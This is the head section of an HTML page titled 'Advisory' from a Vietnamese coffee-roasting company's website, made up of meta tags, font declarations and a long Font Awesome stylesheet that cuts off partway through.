

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinaroaster.vn/en/advisory-4-22.html
body_size: 65468
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebSite" lang="vi">
<head>
    <meta charset="UTF-8">
    <meta name="robots" content="index, follow" />
    <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

    <title>Advisory</title><meta name="description" content="Advisory">
<meta name="keywords" content="Advisory">
<meta itemprop="name" content="Advisory">
<meta itemprop="description" content="Advisory">
<meta property="og:locale" content="vi_VN">
<meta property="og:type" content="website">
<meta property="og:url" content="https://vinaroaster.vn/en/advisory-4-22.html">
<meta property="og:title" content="Advisory">
<meta property="og:description" content="Advisory">
<meta property="og:site_name" content="Vina roaster">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Advisory">
<meta name="twitter:description" content="Advisory">
<meta name="twitter:image" content="https://vinaroaster.vn/upload/images/2019/10/1571283828-Logo.png">
<meta property="og:image" content="https://vinaroaster.vn/upload/images/2019/10/1571283828-Logo.png">
<meta itemprop="image" content="https://vinaroaster.vn/upload/images/2019/10/1571283828-Logo.png">    <link href="https://vinaroaster.vn/images/favicon.png" rel="shortcut icon" type="image/vnd.microsoft.icon">
    <script>var URL_ROOT = 'https://vinaroaster.vn/';</script>

    <style type="text/css" media="screen">@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v16/mem8YaGs126MiZpBA-UFWp0bbck.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v16/mem8YaGs126MiZpBA-UFW50bbck.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v16/mem8YaGs126MiZpBA-UFVZ0b.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v16/mem5YaGs126MiZpBA-UNirkOXehpOqc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v16/mem5YaGs126MiZpBA-UNirkOXOhpOqc.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v16/mem5YaGs126MiZpBA-UNirkOUuhp.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v16/mem5YaGs126MiZpBA-UN7rgOXehpOqc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v16/mem5YaGs126MiZpBA-UN7rgOXOhpOqc.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v16/mem5YaGs126MiZpBA-UN7rgOUuhp.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Play;font-style:normal;font-weight:400;font-display:swap;src:local('Play Regular'),local('Play-Regular'),url(https://fonts.gstatic.com/s/play/v10/6aez4K2oVqwIvto2H68T.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:Play;font-style:normal;font-weight:400;font-display:swap;src:local('Play Regular'),local('Play-Regular'),url(https://fonts.gstatic.com/s/play/v10/6aez4K2oVqwIvts2H68T.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Play;font-style:normal;font-weight:400;font-display:swap;src:local('Play Regular'),local('Play-Regular'),url(https://fonts.gstatic.com/s/play/v10/6aez4K2oVqwIvtU2Hw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Play;font-style:normal;font-weight:700;font-display:swap;src:local('Play Bold'),local('Play-Bold'),url(https://fonts.gstatic.com/s/play/v10/6ae84K2oVqwItm4TCp8y2knT.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:Play;font-style:normal;font-weight:700;font-display:swap;src:local('Play Bold'),local('Play-Bold'),url(https://fonts.gstatic.com/s/play/v10/6ae84K2oVqwItm4TCp4y2knT.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Play;font-style:normal;font-weight:700;font-display:swap;src:local('Play Bold'),local('Play-Bold'),url(https://fonts.gstatic.com/s/play/v10/6ae84K2oVqwItm4TCpAy2g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}*{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0;padding:0}article,aside,footer,header,nav,section{display:block}ol,ul{list-style:none;margin:0;padding:0}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{width:auto;height:auto;border-style:none;max-width:100%}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}p{margin:0 0 10px}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}@font-face{font-family:FontAwesome;src:url(/template/frontend/fonts/font-awesome/fontawesome-webfont.eot?v=4.7.0);src:url(/template/frontend/fonts/font-awesome/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(/template/frontend/fonts/font-awesome/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(/template/frontend/fonts/font-awesome/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(/template/frontend/fonts/font-awesome/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(/template/frontend/fonts/font-awesome/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal;font-display:swap}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1